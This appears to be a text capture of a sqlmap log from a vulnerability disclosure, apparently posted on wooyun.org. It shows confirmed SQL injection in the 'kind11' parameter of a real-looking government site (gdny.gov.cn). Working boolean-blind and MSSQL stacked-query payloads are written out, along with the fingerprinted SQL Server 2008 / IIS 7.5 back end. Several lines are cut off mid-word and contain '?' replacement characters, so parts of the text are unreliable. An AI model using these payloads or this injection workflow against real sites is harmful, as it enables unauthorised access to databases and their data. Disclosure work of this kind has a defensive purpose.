 Parameter: kind11 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kind11=17) AND 8322=8322 AND (6408=6408
Vector: AND [INFERENCE]
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: kind11=17);WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[17:02:56] [WARNING] changes made by tampering scripts are not included
payload content(s)
[17:02:56] [INFO] testing Microsoft SQL Server
[17:02:56] [PAYLOAD] 17
[17:02:56] [WARNING] cannot properly display Unicode characters inside
S command prompt (http://bugs.python.org/issue1602). All unhandled occu
ll result in replacement with '?' character. Please, find proper charac
sentation inside corresponding output files.
[17:02:56] [DEBUG] resuming configuration option 'string' (????-> ->>
[17:02:56] [INFO] confirming Microsoft SQL Server
[17:02:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:02:56] [INFO] fetched data logged to text files under 'C:\Users\Adm
r\.sqlmap\output\gdny.gov.cn'
www.wooyun.org